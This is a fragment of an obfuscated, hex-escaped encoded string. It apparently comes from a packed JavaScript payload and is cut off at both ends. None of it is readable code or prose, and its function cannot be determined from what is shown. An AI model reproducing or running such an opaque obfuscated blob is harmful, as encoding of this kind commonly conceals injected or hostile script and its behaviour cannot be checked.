47\x5C\x38\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x74\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x68\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x38\x5C\x38\x5C\x74\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x32\x5C\x32\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x68\x5C\x32\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x53\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x46\x5C\x44\x5C\x39\x5C\x46\x5C\x31\x32\x5C\x39\x5C\x46\x5C\x31\x33\x5C\x39\x5C\x46\x5C\x31\x69\x5C\x39\x5C\x30\x5C\x53\x5C\x65\x5C\x77\x5C\x39\x5C\x46\x5C\x31\x67\x5C\x31\x5C\x64\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x61\x5C\x62\x5C\x32\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x46\x5C\x75\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x68\x5C\x31\x5C\x46\x5C\x31\x39\x5C\x65\x5C\x76\x5C\x31\x6C\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x32\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x36\x5C\x35\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x4F\x5C\x36\x5C\x35\x5C\x39\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x58\x5C\x65\x5C\x46\x5C\x56\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x4D\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x31\x30\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x4D\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x76\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x57\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x6A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x31\x6D\x5C\x31\x6D\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x41\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x41\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x34\x5C\x6B\x5C\x69\x5C\x38\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x31\x70\x5C\x69\x5C\x42\x5C\x72\x5C\x33\x5C\x32\x5C\x79\x5C\x64\x5C\x67\x5C\x38\x5C\x32\x5C\x62\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x31\x5C\x76\x5C\x5A\x5C\x33\x5C\x30\x5C\x34\x5C\x62\x5C\x32\x5C\x7A\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x31\x68\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x31\x5C\x33\x5C\x70\x5C\x76\x5C\x31\x69\x5C\x42\x5C\x69\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x71\x5C\x68\x5C\x76\x5C\x31\x34\x5C\x34\x5C\x6B\x5C\x30\x5C\x73\x5C\x37\x5C\x76\x5C\x4B\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x31\x68\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x76\x5C\x31\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x6E\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x63\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x57\x5C\x37\x5C\x76\x5C\x31\x38\x5C\x37\x5C\x76\x5C\x31\x61\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x6E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x6A\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x37\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x62\x5C\x37\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x65\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x31\x32\x5C\x38\x5C\x31\x5C\x30\x5C\x31\x72\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x74\x5C\x38\x5C\x76\x5C\x31\x32\x5C\x65\x5C\x64\x5C\x6E\x5C\x62\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x69\x5C\x33\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x76\x5C\x4A\x5C\x63\x5C\x76\x5C\x74\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x46\x5C\x76\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x46\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x4C\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x4F\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x4F\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x6B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x74\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x74\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x74\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x4B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x4F\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x56\x5C\x73\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x56\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4F\x5C\x65\x5C\x56\x5C\x30\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4A\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x77\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x68\x5C\x76\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x70\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x36\x5C\x35\x5C\x62\x5C\x56\x5C\x31\x39\x5C\x62\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x56\x5C\x6F\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x56\x5C\x56\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x30\x5C\x57\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x65\x5C\x36\x5C\x35\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x4E\x5C\x33\x5C\x32\x5C\x31\x38\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x32\x5C\x76\x5C\x45\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x56\x5C\x46\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x76\x5C\x45\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x51\x5C\x38\x5C\x39\x5C\x61\x5C\x36\x5C\x36\x5C\x31\x6C\x5C\x79\x5C\x31\x73\x5C\x63\x5C\x7A\x5C\x31\x72\x5C\x63\x5C\x39\x5C\x50\x5C\x6B\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x76\x5C\x51\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x31\x66\x5C\x63\x5C\x56\x5C\x64\x5C\x34\x5C\x70\x5C\x74\x5C\x38\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x56\x5C\x47\x5C\x34\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x5C\x31\x5C\x31\x5C\x36\x5C\x35\x5C\x71\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x64\x5C\x31\x36\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x56\x5C\x76\x5C\x72\x5C\x30\x5C\x58\x5C\x31\x5C\x54\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5